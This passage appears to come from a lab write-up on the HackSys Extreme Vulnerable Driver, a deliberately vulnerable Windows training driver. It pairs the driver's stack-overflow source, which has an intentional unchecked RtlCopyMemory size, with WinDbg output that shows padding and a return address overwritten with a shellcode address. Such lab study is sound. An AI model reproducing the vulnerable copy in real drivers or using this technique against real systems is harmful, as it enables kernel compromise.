 71 NTSTATUS Status = STATUS_SUCCESS;
72 ULONG KernelBuffer[BUFFER_SIZE] = { 0 };
73
74 PAGED_CODE();
75
76 __try
77 {
78 //
79 // Verify if the buffer resides in user mode
80 //
81
82 ProbeForRead(UserBuffer, sizeof(KernelBuffer), (ULONG)__alignof(UCHAR));
83
84 DbgPrint("[+] UserBuffer: 0x%p\n", UserBuffer);
85 DbgPrint("[+] UserBuffer Size: 0x%X\n", Size);
86 DbgPrint("[+] KernelBuffer: 0x%p\n", &KernelBuffer);
87 DbgPrint("[+] KernelBuffer Size: 0x%X\n", sizeof(KernelBuffer));
88
89 #ifdef SECURE
90 //
91 // Secure Note: This is secure because the developer is passing a size
92 // equal to size of KernelBuffer to RtlCopyMemory()/memcpy(). Hence,
93 // there will be no overflow
94 //
95
96 RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, sizeof(KernelBuffer));
补丁版本
97 #else
98 DbgPrint("[+] Triggering Buffer Overflow in Stack\n");
99
100 //
101 // Vulnerability Note: This is a vanilla Stack based Overflow vulnerability
102 // because the developer is passing the user supplied size directly to
103 // RtlCopyMemory()/memcpy() without validating if the size is greater or
104 // equal to the size of KernelBuffer
105 //
106
107 RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);
Size未计算 导致溢出
108 #endif
109 }
110 __except (EXCEPTION_EXECUTE_HANDLER)
88bf81d8 ff7508 push dword ptr [ebp+8]
kd>
HEVD!TriggerBufferOverflowStack+0x4c:
88bf81ee ff750c push dword ptr [ebp+0Ch]
kd>
HEVD!TriggerBufferOverflowStack+0x59:
88bf81fb 8d85e4f7ffff lea eax,[ebp-81Ch]
kd>
HEVD!TriggerBufferOverflowStack+0x6a:
88bf820c 6800080000 push 800h
kd>
HEVD!TriggerBufferOverflowStack+0x7c:
88bf821e 6816a6bf88 push offset HEVD! ?? ::NNGAKEGL::`string' (88bfa616)
kd>
HEVD!TriggerBufferOverflowStack+0x86:
88bf8228 ff750c push dword ptr [ebp+0Ch]
kd>
HEVD!TriggerBufferOverflowStack+0x9b:
88bf823d eb27 jmp HEVD!TriggerBufferOverflowStack+0xc4 (88bf8266)
kd> dd ebp
90d27ad0 41414141 00181000 0017f42c 00000824
90d27ae0 90d27afc 88bf70ba 8716d5c0 8716d630
返回地址被覆盖为shellcode的地址
90d27af0 869adf80 872564f0 00000000 90d27b14
90d27b00 83e7c593 872564f0 8716d5c0 8716d5c0
90d27b10 872564f0 90d27b34 8407099f 869adf80
90d27b20 8716d5c0 8716d630 00000094 04d27bac
90d27b30 90d27b44 90d27bd0 84073b71 872564f0
90d27b40 869adf80 00000000 83ed6201 00025400
kd> dd esp
90d272a4 d0cb2014 8716d5c0 83f0a087 8716d630
90d272b4 41414141 41414141 41414141 41414141
90d272c4 41414141 41414141 41414141 41414141
90d272d4 41414141 41414141 41414141 41414141
90d272e4 41414141 41414141 41414141 41414141
padding
90d272f4 41414141 41414141 41414141 41414141
90d27304 41414141 41414141 41414141 41414141
90d27314 41414141 41414141 41414141 41414141
kd>